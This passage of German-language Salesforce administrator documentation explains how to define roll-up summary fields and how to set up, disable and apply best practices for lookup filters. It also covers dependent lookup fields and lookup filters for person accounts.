löschen, die Opportunity-Werte zusammenfassen, oder für Opportunities, die Werte für benutzerdefinierte Objekte zusammenfassen. Andernfalls werden die Felder weiterhin mit dem Symbol für ungültige Rollup-Zusammenfassung angezeigt, da die Werte dieser Felder nicht mehr berechnet werden.

**•** Automatisch abgeleitete Felder wie aktuelles Datum oder aktueller Benutzer sind nicht in einem Rollup-Zusammenfassungsfeld zugelassen. Zu verbotenen Feldern gehören auch Formelfelder mit Funktionen, die bei der Verarbeitung Werte wie DATEVALUE, NOW oder TODAY ableiten. Formelfelder mit zugeordneten Objekt-Briefvorlagenfeldern sind in Rollup-Zusammenfassungsfelder ebenfalls unzulässig.

#### SIEHE AUCH:

[Anzahl der pro Objekt zulässigen benutzerdefinierten Felder](#page-5881-0) [Definieren von Rollup-Zusammenfassungen](#page-4477-0) [Erstellen benutzerdefinierter Felder](#page-4379-0)

# <span id="page-4477-0"></span>Definieren von Rollup-Zusammenfassungen

Definieren Sie Rollup-Zusammenfassungsfelder für das Objekt, das sich auf der Master-Seite einer Master-Detail-Beziehung befindet. Falls noch keine Beziehung vorhanden ist, müssen Sie zuerst eine Master-Detail-Beziehung herstellen zwischen dem Masterobjekt, das den Wert anzeigt, und dem Detailobjekt, das die Datensätze enthält, für die Sie die Zusammenfassung erstellen.

Definieren eines Rollup-Zusammenfassungsfelds:

- **1.** Erstellen Sie ein benutzerdefiniertes Feld in dem Objekt, in dem es angezeigt werden soll. Zusammenfassungsfelder fassen die Werte von Datensätzen verwandter Objekte zusammen; daher sollte sich das Objekt, für das Sie das Feld erstellen, auf der Master-Seite einer Master-Detail-Beziehung befinden. Eine Anleitung zum Erstellen eines benutzerdefinierten Felds finden Sie unter [Erstellen von benutzerdefinierten Feldern](#page-4379-0) auf Seite 4374.
- **2.** Wählen Sie den Feldtyp Rollup-Zusammenfassung und klicken Sie auf **Weiter**.
- **3.** Geben Sie eine Feldbezeichnung und ggf. andere Attribute ein. Klicken Sie auf **Weiter**.
- **4.** Wählen Sie das Objekt auf der Detail-Seite einer Master-Detail-Beziehung aus. Dieses Objekt enthält die Datensätze, die Sie zusammenfassen möchten.
- **5.** Wählen Sie den Zusammenfassungstyp aus:



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen der Felddefinitionen der Rollup-Zusammenfassung:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten der Felddefinitionen der Rollup-Zusammenfassung:

# **Typ Beschreibung** Nur Zahlen-, Währungs- und Prozent-, Datums- und Datum/Uhrzeit-Felder sind verfügbar.

**6.** Geben Sie Ihre Filterkriterien ein, wenn Sie in Ihrer Zusammenfassungsberechnung eine ausgewählte Gruppe von Datensätzen verwenden möchten. Wenn in Ihrem Unternehmen mehrere Sprachen zum Einsatz kommen, geben Sie Filterwerte für die Standardsprache Ihres Unternehmens ein.

Wenn Sie Auswahllisten verwenden, um Filterkriterien anzugeben, werden die ausgewählten Werte in der Standardsprache der Organisation gespeichert. Wenn Sie vorhandene Filterkriterien bearbeiten oder duplizieren, legen Sie die Standardsprache auf der Seite "Firmeninformationen" auf dieselben Sprache fest, in der die ursprünglichen Filterkriterien festgelegt wurden. Andernfalls werden die Filterkriterien möglicherweise nicht wie erwartet ausgewertet.

- **7.** Klicken Sie auf **Weiter**.
- **8.** Durch Festlegen der Feldebenensicherheit bestimmen Sie, ob das Feld für bestimmte Profile sichtbar sein soll. Klicken Sie dann auf **Weiter**.
- **9.** Wählen Sie die Seitenlayouts aus, die das Feld anzeigen sollen. Das Feld wird als letztes Feld im ersten zweispaltigen Abschnitt des Seitenlayouts hinzugefügt. Benutzerdefinierte Felder werden automatisch am unteren Rand der Benutzerdetailseite hinzugefügt.
- **10.** Klicken Sie auf **Speichern**, um den Vorgang fertig zu stellen, oder auf **Speichern & Neu**, um weitere benutzerdefinierte Felder zu erstellen.

#### <span id="page-4478-0"></span>SIEHE AUCH:

[Rollup-Zusammenfassungsfeld](#page-4474-0)

# Nachschlagefilter

Verbessern Sie Benutzerproduktivität und Datenqualität mit Nachschlagefiltern. Nachschlagefilter sind Administratoreinstellungen, die die gültigen Werte und die Ergebnisse aus dem Nachschlagefenster für Nachschlagefelder, Master-Detail-Felder und hierarchische Beziehungsfelder einschränken.

Administratoren geben die Einschränkungen an, indem sie Filterkriterien konfigurieren, mit denen Felder und Werte in folgenden Elementen verglichen werden:

- **•** Aktueller Datensatz (Quelle)
- **•** Nachschlageobjekt (Ziel)
- **•** Datensatz, Berechtigungen und Rolle des Benutzers
- **•** Direkt mit dem Zielobjekt in Beziehung stehende Datensätze

Beispielsweise haben Sie folgende Möglichkeiten:

- **•** Einschränken des Felds Accountname bei Opportunities dergestalt, dass nur Accounts mit dem Datensatztyp "Kunde" zulässig sind. Auf diese Weise werden Partner und Mitbewerber herausgefiltert.
- **•** Einschränken des Felds Accountname bei Opportunities dergestalt, dass nur aktive Accounts zulässig sind.
- **•** Einschränken des Felds Kontakt bei Kundenvorgängen dergestalt, dass nur Kontakte zulässig sind, die mit dem im Feld Kontoname auf dem Kundenvorgangsdatensatz angegebenen Konto verknüpft sind.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Verwalten von Nachschlagefiltern:

**•** Einschränken des Felds Kontoname bei Kundenvorgängen dergestalt, dass nur Benutzer mit dem Profil "Internationaler Vertrieb" Kundenvorgänge für Konten im Ausland erstellen bzw. bearbeiten dürfen.

Tipp: Bei der Definition eines Nachschlagefilters können Sie optional auf Vorgeschlagenes Kriterium einfügen klicken, um eine Auswahl aus einer Liste von Nachschlagefilterkriterien zu treffen, die Salesforce auf der Grundlage der Beziehungen zwischen Objekten in Ihrer Organisation vorschlägt.

Administratoren können Nachschlagefilter als erforderlich oder optional festlegen.

- **•** Bei Feldern mit erforderlichen Nachschlagefiltern werden im Nachschlagedialogfeld nur Werte angezeigt, die mit den Nachschlagefilterkriterien übereinstimmen. Darüber hinaus können die Benutzer beim Bearbeiten des Datensatzes keine ungültigen Werte speichern, die manuell in das Feld eingegeben wurden. Wenn ein Benutzer versucht, einen ungültigen Wert einzugeben, wird von Salesforce eine Fehlermeldung angezeigt, die die Administratoren anpassen können.
- **•** Bei Feldern mit optionalen Nachschlagefiltern werden im Nachschlagedialogfeld anfangs nur Werte angezeigt, die mit den Nachschlagefilterkriterien übereinstimmen. Die Benutzer können im Nachschlagedialogfeld allerdings auf den Link **Alle Ergebnisse anzeigen** klicken, um den Filter zu entfernen und alle Suchergebniswerte für das Nachschlagefeld anzuzeigen. Optionale Nachschlagefilter ermöglichen es Benutzern des Weiteren, Werte zu speichern, die nicht mit den Nachschlagefilterkriterien übereinstimmen. Salesforce zeigt keine Fehlermeldung an, wenn die Benutzer versuchen, solche Werte zu speichern.

Nachschlagefilterkriterien können Felder im Quellobjekt mit verschiedenen Feldtypen im Zielobjekt vergleichen, sofern die Felder kompatibel sind.



# Unterstützte Objekte

Salesforce unterstützt Nachschlagefilter bei Beziehungsfeldern, die auf folgende Elemente verweisen:

- **•** Accounts
- **•** Vermögenswerte
- **•** Badges
- **•** Badges erhalten
- **•** Geschäftsstunden
- **•** Kampagnen

#### Herzlich willkommen, Salesforce Point & Arbeiten mit benutzerdefinierten Feldern Click-Administratoren

- **•** Kundenvorgänge
- **•** Kontakte
- **•** Inhaltsordner
- **•** Verträge
- **•** Bestätigungen
- **•** Ansprüche
- **•** Ideen
- **•** Leads
- **•** Opportunities
- **•** Auftragsprodukte
- **•** Aufträge
- **•** Preisbücher
- **•** Produkte
- **•** Angebote
- **•** Serviceverträge
- **•** Fertigkeitsbenutzer
- **•** Fertigkeiten
- **•** Social Personas
- **•** Lösungen
- **•** Vielen Dank
- **•** Benutzerbereitstellungsaccounts
- **•** Benutzerbereitstellungsprotokolle
- **•** Benutzerbereitstellungsanforderungen
- **•** Benutzer
- **•** Arbeitsauftragsbelegposten
- **•** Arbeitsaufträge
- **•** Zonen
- **•** Benutzerdefinierte Objekte

SIEHE AUCH:

[Hinweise zu Nachschlagefiltern](#page-4484-0) [Beispiele für Nachschlagefilter](#page-4487-0)

# <span id="page-4481-0"></span>Definieren von Nachschlagefiltern

- **1.** In Schritt 3 des Assistenten für benutzerdefinierte Felder können Sie Nachschlagefilter für neue Beziehungsfelder erstellen.
	- **a.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt des Felds zu "Felder".
	- **b.** Klicken Sie neben dem Namen des Felds mit Nachschlagebeziehung bzw. Master-Detail-Beziehung, auf das Sie den Filter anwenden möchten, auf **Bearbeiten**.
- **2.** Klicken Sie im Bereich "Nachschlagefilteroptionen" auf **Filtereinstellungen einblenden**.
- **3.** Geben Sie die Filterkriterien an, die ein Datensatz erfüllen muss, um ein gültiger Wert zu sein. Klicken Sie zur Angabe von Kriterien auf **Vorgeschlagenes Kriterium einfügen** und treffen Sie eine Auswahl aus einer Liste der vorgeschlagenen Kriterien oder geben Sie manuell Ihre eigenen Kriterien ein. Eingeben eigener Kriterien:
	- **a.** Klicken Sie in der ersten Spalte auf das Nachschlagesymbol oder beginnen Sie mit der Eingabe im Textfeld und wählen Sie ein Feld aus.
	- **b.** Wählen Sie in der zweiten Spalte einen Operator aus.
	- **c.** Wählen Sie in der dritten Spalte *Wert* aus, wenn Salesforce das Feld in der ersten Spalte mit einem statischen Wert vergleichen soll, oder wählen Sie *Feld* aus, wenn Salesforce das Feld in der ersten Spalte mit dem Wert eines anderen Felds vergleichen soll.
	- **d.** Geben Sie in der vierten Spalte den Wert ein oder wählen Sie das Feld aus, das Salesforce mit dem Feld in der ersten Spalte vergleichen soll.

#### Anmerkung:

- **•** Klicken Sie zum Hinzufügen von booleschen Bedingungen auf **Filterlogik hinzufügen**.
- **•** Wählen Sie im Textfeld "Feld" ein vorgeschlagenes Feld aus. Sie können nur eine Auswahl aus Feldern im aktuellen Datensatz, im Nachschlageobjekt oder im Benutzerdatensatz treffen. Außerdem können Sie verwandte Felder auswählen, die eine Beziehung vom Nachschlageobjekt entfernt sind. Salesforce unterstützt Sie bei der Auflistung der verfügbaren Felder und Beziehungen, wenn Sie auf das Nachschlagesymbol oder in das Textfeld klicken.
- **•** Mit Nachschlagefilterkriterien können Felder mit unterschiedlichem Typ verglichen werden. Die Felder müssen lediglich kompatibel sein.
- **4.** Geben Sie an, ob der Filter erforderlich oder optional sein soll. Bei Feldern mit optionalen Nachschlagefiltern werden im Nachschlagedialogfeld anfangs nur Werte angezeigt, die mit den Nachschlagefilterkriterien übereinstimmen. Die Benutzer können im Nachschlagedialogfeld allerdings auf den Link **Alle Ergebnisse anzeigen** klicken, um den Filter zu entfernen und alle Suchergebniswerte für das Nachschlagefeld anzuzeigen. Optionale Nachschlagefilter ermöglichen es Benutzern des Weiteren, Werte zu speichern, die nicht mit den Nachschlagefilterkriterien übereinstimmen. Salesforce zeigt keine Fehlermeldung an, wenn die Benutzer versuchen, solche Werte zu speichern.

Geben Sie bei erforderlichen Nachschlagefiltern an, ob Salesforce die Standardfehlermeldung oder eine benutzerdefinierte Meldung anzeigen soll, wenn ein Benutzer einen ungültigen Wert eingibt.

- **5.** Geben Sie optional einen Text ein, der im Nachschlagefenster angezeigt werden soll. Sie sollten dabei einen Text verwenden, der die Benutzer bei ihren Suchvorgängen anleitet und die Geschäftsregel erläutert, die der Nachschlagefilter implementiert.
- **6.** Lassen Sie Diesen Filter aktivieren ausgewählt.

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Definieren von Nachschlagefiltern:

**7.** Speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

[Hinweise zu Nachschlagefiltern](#page-4484-0) [Abhängige Nachschlagefelder](#page-4483-0) [Beispiele für Nachschlagefilter](#page-4487-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# Löschen oder Deaktivieren von Nachschlagefiltern

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt des Beziehungsfelds zu "Felder".
- **2.** Blättern Sie zur Themenliste "Benutzerdefinierte Felder & Beziehungen".
- **3.** Klicken Sie auf den Namen des Felds, das den Nachschlagefilter enthält.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Um den Nachschlagefilter zu deaktivieren, heben Sie die Auswahl von Diesen Filter aktivieren auf und speichern Sie dann Ihre Änderungen.

Beim Deaktivieren eines Nachschlagefilters bleibt die Konfiguration des Nachschlagefilters erhalten. Allerdings gilt Folgendes:

- **•** Er kann nicht mehr auf das Beziehungsfeld angewendet werden.
- **•** Er hat keine Auswirkungen mehr auf die Obergrenze für objektübergreifende Verweise.
- **•** Er wird als Abhängigkeit für die in den Nachschlagefilterkriterien referenzierten Felder entfernt.
- **6.** Um den Nachschlagefilter zu löschen, klicken Sie auf **Filterkriterien löschen** und speichern Sie Ihre Änderungen.

Durch Löschen wird ein Nachschlagefilter endgültig entfernt. Gelöschte Nachschlagefilter können nicht wiederhergestellt werden.

#### SIEHE AUCH:

[Abhängige Nachschlagefelder](#page-4483-0) [Hinweise zu Nachschlagefiltern](#page-4484-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Definieren von Nachschlagefiltern:

# Anzeigen einer Liste von Nachschlagefeldern für ein Zielobjekt

Es wird eine Liste aller Nachschlagefilter angezeigt, die die Werte der einzelnen Zielobjekte einschränken. Dies ist nützlich, wenn ähnliche Filter für ein Zielobjekt erstellt werden sollen. Außerdem werden Nachschlagefilter, die auf Felder in verwandten Objekten verweisen, auf die Obergrenze für objektübergreifende Verweise angerechnet, also auf die Anzahl der eindeutigen Beziehungen, die für ein Zielobjekt zulässig sind. In der Liste "Verwandte Nachschlagefilter" sehen Sie, welche Nachschlagefilter sich auf diese Obergrenze auswirken könnten.

Um anzuzeigen, welche Nachschlagefilter sich auf die Obergrenze für ein bestimmtes Zielobjekt auswirken, wechseln Sie von den Verwaltungseinstellungen für das Objekt zu "Verwandte Nachschlagefilter".

SIEHE AUCH:

<span id="page-4483-0"></span>[Abhängige Nachschlagefelder](#page-4483-0) [Hinweise zu Nachschlagefiltern](#page-4484-0)

# Abhängige Nachschlagefelder

Ein abhängiges Nachschlagefeld ist ein Beziehungsfeld mit [Nachschlagefilter](#page-4478-0), das auf Felder im Quellobjekt verweist. Beispielsweise können Sie das Kundenvorgangsfeld Kontakt so konfigurieren, dass nur Kontakte angezeigt werden, die mit dem im Kundenvorgangsfeld Accountname ausgewählten Account verknüpft sind.

Wenn ein Benutzer den Wert eines referenzierten Felds im Quellobjekt ändert, überprüft Salesforce sofort, ob der Wert im abhängigen Nachschlagefeld noch immer den Nachschlagefilterkriterien entspricht. Wenn der Wert nicht den Kriterien entspricht, wird eine Fehlermeldung angezeigt und die Benutzer können den Datensatz erst speichern, wenn der Wert gültig ist.

Wenn es sich bei dem referenzierten Feld im Quellobjekt um ein Nachschlage-, Master-Detailoder Hierarchiefeld handelt, können die Benutzer seinen Wert nicht durch Eingaben ändern. Stattdessen müssen die Benutzer auf das Nachschlagesymbol klicken und einen Wert im Nachschlagefenster auswählen.

Tipp: Abhängige Nachschlagefelder werden auf Visualforce-Seiten unterstützt.

SIEHE AUCH:

[Definieren von Nachschlagefiltern](#page-4481-0) [Beispiele für Nachschlagefilter](#page-4487-0)

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Definieren von Nachschlagefiltern:

**•** "Anwendung anpassen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Verwalten von abhängigen Nachschlagefeldern:

# <span id="page-4484-0"></span>Hinweise zu Nachschlagefiltern

- Auf der Seite "Felder" sind alle Felder mit aktivem Nachschlagefilter durch das Symbol gekennzeichnet. Das Symbol zur zeigt an, dass der Nachschlagefilter erforderlich ist.
- **•** Die von Ihnen in Salesforce erstellten Nachschlagefilter werden auch im Partnerportal und im Kundenportal angezeigt.
- **•** Bei Nachschlagefiltern wird zwischen Groß- und Kleinschreibung unterschieden.
- **•** Wenn Sie einen erforderlichen Nachschlagefilter mit einer benutzerdefinierten Fehlermeldung in einen optionalen Nachschlagefilter umwandeln, löscht Salesforce die Meldung.
- **•** Wenn Sie einen Nachschlagefilter erstellen, der einen bestehenden Wert für das betreffende Feld ungültig macht, bleibt dieser Wert bestehen. Wenn ein Benutzer jedoch den Datensatz bearbeitet, zeigt Salesforce eine Fehlermeldung an und zwingt den Benutzer, den ungültigen Wert vor dem Speichern zu ändern.
- **•** Salesforce verhindert das Speichern von Änderungen, die dazu führen, dass erforderliche Nachschlagefilter in verwandten Datensätzen ungültige Werte enthalten.
- **•** Die Versionen 16.0 und höher der Salesforce-API unterstützen Nachschlagefilter. Beim Laden von Daten über die API werden die Nachschlagefilter erzwungen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Verwalten von Nachschlagefiltern:

- **•** "Anwendung anpassen"
- **•** Wenn Sie einen Nachschlagefilter so konfigurieren, dass nur inaktive Benutzer angezeigt werden, weist das Beziehungsfeld keine gültigen Optionen auf, da inaktive Benutzer nie für Beziehungsfelder gültig sind, die auf das Benutzerobjekt verweisen.
- **•** Wenn Sie für ein Feld ein gefiltertes Nachschlagen erstellen, bei dem ein anderes Objekt nachgeschlagen wird, müssen beide Objekte gleichzeitig in der Organisation bereitgestellt sein.
- **•** Salesforce zeigt keine Fehlermeldung an, wenn der Wert eines Steuerfelds den Wert eines abhängigen Master-Detail-Beziehungsfelds ungültig macht.
- **•** Abhängige Nachschlagefelder werden auf Visualforce-Seiten unterstützt.

# Übergreifende Beziehungen in Nachschlagefiltern

Filterkriterien können Felder einschließen, die in direkter Beziehung zum Zielobjekt (nur eine Ebene) stehen. So kann beispielsweise bei einem Nachschlagefeld, das auf Kontakte verweist, ein Nachschlagefilter Felder in dem Konto referenzieren, das über das Beziehungsfeld Accountname in Bezug zu dem Kontakt steht. Das Nachschlagefeld kann außerdem Felder für den Kontakt referenzieren, der über das Beziehungsfeld Vorgesetzter in Bezug zu dem Kontakt steht.

Bei erforderlichen Nachschlagefiltern wird jedes Feld, auf das bei einem zugehörigen Nachschlageobjekt verwiesen wird, auf die maximal zulässigen eindeutigen Beziehungen für das Objekt angerechnet, auf das verwiesen wird, und nicht für das Quellobjekt. Beispielsweise werden die beiden oben beschriebenen eindeutigen Beziehungen auf die zulässige Höchstzahl für das Kontaktobjekt angerechnet. Optionale Nachschlagefilter gehen nicht in die maximal zulässigen eindeutigen Beziehungen pro Objekt ein.

Um anzuzeigen, welche Nachschlagefilter sich auf die Obergrenze für ein bestimmtes Zielobjekt auswirken, wechseln Sie von den Verwaltungseinstellungen für das Objekt zu "Verwandte Nachschlagefilter".

# Nachschlagefilter und Validierungsregeln im Vergleich

Validierungsregeln und Nachschlagefilter dienen ähnlichen Zwecken, bieten jedoch unterschiedliche Vorteile. Verwenden Sie in folgenden Fällen einen Nachschlagefilter:

- **•** Sie möchten die Benutzereffizienz verbessern, indem Sie die Anzahl der verfügbaren Optionen in einem Nachschlagefenster einschränken.
- **•** Sie möchten die Benutzereffizienz verbessern, indem Sie von den Benutzern manuell festgelegte Filter im Nachschlagefenster automatisieren.

Verwenden Sie in folgenden Fällen eine Validierungsregel:

- **•** Sie haben fast die maximal zulässige Anzahl an Nachschlagefiltern erreicht.
- **•** Sie müssen eine komplexe Geschäftsregel implementieren, für die eine Formel verwendet werden muss. Formeln können Felder referenzieren, die von einfachen Filterkriterien nicht referenziert werden können, beispielsweise Felder im übergeordneten Element des Quellobjekts. Formeln können auch Funktionen verwenden. Verwenden Sie beispielsweise ISNEW, wenn die Regel nur bei der Datensatzerstellung angewendet werden soll, bzw. ISCHANGED, wenn die Regel angewendet werden soll, wenn ein Feld geändert wird.

SIEHE AUCH:

[Nachschlagefilter](#page-4478-0) [Abhängige Nachschlagefelder](#page-4483-0)

# Hinweise zum Verwenden von Nachschlagefiltern in Verbindung mit Personenaccounts

Wenn in Ihrer Organisation Personenaccounts verwendet werden, müssen Sie folgende Punkte beachten:

**•** Bei Personenaccounts werden keine Kontaktfilter unterstützt. Personenaccounts unterstützen allerdings Accountfilter. Wenn zum Beispiel das Feld Account einen abhängigen Nachschlagefilter aufweist, der zu einem Personenaccount hinzugefügt wird, werden abhängige Nachschlagevorgänge nicht unterstützt. Wenn das Feld Kontakt einen abhängigen Nachschlagefilter aufweist, der zu einem Personenaccount hinzugefügt wird, werden abhängige Nachschlagevorgänge unterstützt.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

- **•** Nachschlagefilterkriterien für Accountname gelten nur für Geschäftsaccounts, nicht für Personenaccounts. Wenn beispielsweise Ihr Nachschlagefilterkriterium Accountname enthält nicht Buch lautet, sind Geschäftskonten mit "Buch" im Namen, wie "Müllersche Buchhandlung", ungültig, Personenaccounts mit "Buch" im Namen, wie "Michael Buchmann", sind dagegen gültig und werden im Nachschlagefenster für das Feld Account angezeigt. Wenn Sie nach dem Namen für einen Personenaccount filtern müssen, verwenden Sie stattdessen die Felder Vorname bzw. Nachname.
- **•** Verwenden Sie das Feld Ist Personenaccount in Ihren Nachschlagefilterkriterien, um die gültigen Werte eines Nachschlagefelds auf einen einzigen Accounttyp zu beschränken (entweder Personenaccounts oder Geschäftsaccounts). Um beispielsweise beim Nachschlagen nur nach Personenaccounts zu suchen, nehmen Sie Folgendes in Ihre Nachschlagefilterkriterien auf: *Ist Personenaccount gleich Wahr*.
- **•** Sie können keine Nachschlagefilter in ein Paket aufnehmen, die auf Standardfelder verweisen, die nur für Personenaccounts vorhanden sind, beispielsweise die Felder E-Mail und Titel.

SIEHE AUCH: [Nachschlagefilter](#page-4478-0)

# Bewährte Vorgehensweisen für Nachschlagefilter

#### **Benutzerdefinierte Hilfe**

Definieren Sie eine benutzerdefinierte Hilfe für Felder mit Nachschlagefiltern, um die Benutzer über die Geschäftsregel zu informieren, die der Nachschlagefilter erzwingt. Wenn der Nachschlagefilter beispielsweise den Wert für Accountname bei Opportunities dergestalt einschränkt, dass nur aktive Accounts zulässig sind, sollten Sie eine benutzerdefinierte Hilfe erstellen, die besagt: *Sie können nur aktive Accounts mit Opportunities verknüpfen.*

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### **Fehlermeldungen**

Passen Sie die Fehlermeldungen für den Nachschlagefilter an, um eine Anleitung für Benutzer

bereitzustellen, die ungültige Werte eingeben. Wenn der Nachschlagefilter beispielsweise den Wert für Accountname bei Opportunities dergestalt einschränkt, dass nur aktive Accounts zulässig sind, sollten Sie eine Fehlermeldung erstellen, die besagt: *Wert ist nicht vorhanden oder ist kein aktiver Account.*

Wichtig: Salesforce übersetzt die Standardfehlermeldungen für erforderliche Nachschlagefilter, nicht jedoch benutzerdefinierte Fehlermeldungen. Verwenden Sie die Übersetzungsworkbench, um benutzerdefinierte Fehlermeldungen für Nachschlagefilter zu übersetzen. Um die Standardfehlermeldung nach Änderungen wiederherzustellen, klicken Sie auf **Auf Standardnachricht zurücksetzen**.

#### **Arbeiten mit Master-Detail-Beziehungsfeldern**

Wenn Sie einen Nachschlagefilter für ein Feld mit Master-Detail-Beziehung erstellen, müssen Sie sicherstellen, dass die aktuellen Werte des Felds in allen Detaildatensätzen den von Ihnen angegebenen Kriterien entsprechen. Wenn Sie Kriterien angeben, die ein bestehender Wert nicht erfüllt, lässt Salesforce nicht zu, dass der Benutzer Änderungen an diesem Detaildatensatz speichert. In diesem Fall muss der Benutzer zuerst den Wert im Masterdatensatz so ändern, dass die Kriterien erfüllt werden. Stellen Sie sich beispielsweise ein benutzerdefiniertes Objekt mit einem Feld mit Master-Detail-Beziehung vor, das auf Accounts verweist. Wenn Sie einen Nachschlagefilter definieren, der alle Accounts mit einem Erstelldatum vor dem 1.1.2009 ausschließt, müssen Sie sicherstellen, dass keine bestehenden Datensätze dieses benutzerdefinierten Objekts eine Master-Detail-Beziehung mit einem Account aufweisen, der vor 2009 erstellt wurde. Eine schnelle Möglichkeit, dies zu überprüfen, besteht darin, einen Bericht zu erstellen, der alle Datensätze anzeigt, bei denen das Erstelldatum vor dem 1.1.2009 liegt.

#### **Profilbasierte Nachschlagefilter**

Verwenden Sie *Aktuelles Benutzerprofil: ID* in den Filterkriterien, um verschiedene Filterkriterien für verschiedene Benutzer zu definieren oder um den Administratoren die Möglichkeit zu geben, Werte einzugeben, die nicht den Kriterien entsprechen. Vermeiden Sie die Verwendung von *Aktuelles Benutzerprofil: Name*, da technische Einschränkungen bei Standardprofilen vorliegen.

Wenn Sie *Aktuelles Benutzerprofil: Name* oder *Profil: Name* in der Spalte "Feld" der Nachschlagefilterkriterien eingeben, wird in Salesforce ein Nachschlagesymbol in dieser Zeile angezeigt. Klicken Sie auf das Nachschlagesymbol, um aus einer Liste der vorhandenen Profile auszuwählen, statt Profilnamen einzugeben.

#### **Datensatz-IDs und Datensatznamen**

Um auf einen bestimmten Datensatz in den Filterkriterien zu verweisen, müssen Sie anstatt des Namens des Datensatzes dessen ID verwenden. IDs sind im Gegensatz zu Namen stets eindeutig.

#### **Testen**

Nach dem Erstellen eines Nachschlagefilters sollten Sie ihn testen, um sicherzustellen, dass er nicht zu restriktiv ist. Je nach ihren Berechtigungen können manche Benutzer über schreibgeschützten Zugriff auf einige Beziehungsfelder verfügen. Stellen Sie sicher, dass Ihre Nachschlagefilter nicht verhindern, dass diese Benutzer Datensätze bearbeiten können, die wichtig für ihren Tätigkeitsbereich sind.

#### **Abhängige Nachschlagefelder in Seitenlayouts und Mini-Seitenlayouts in der Konsole**

Beachten Sie beim Entwerfen von Seitenlayouts mit abhängigen Nachschlagefeldern Folgendes:

# Click-Administratoren

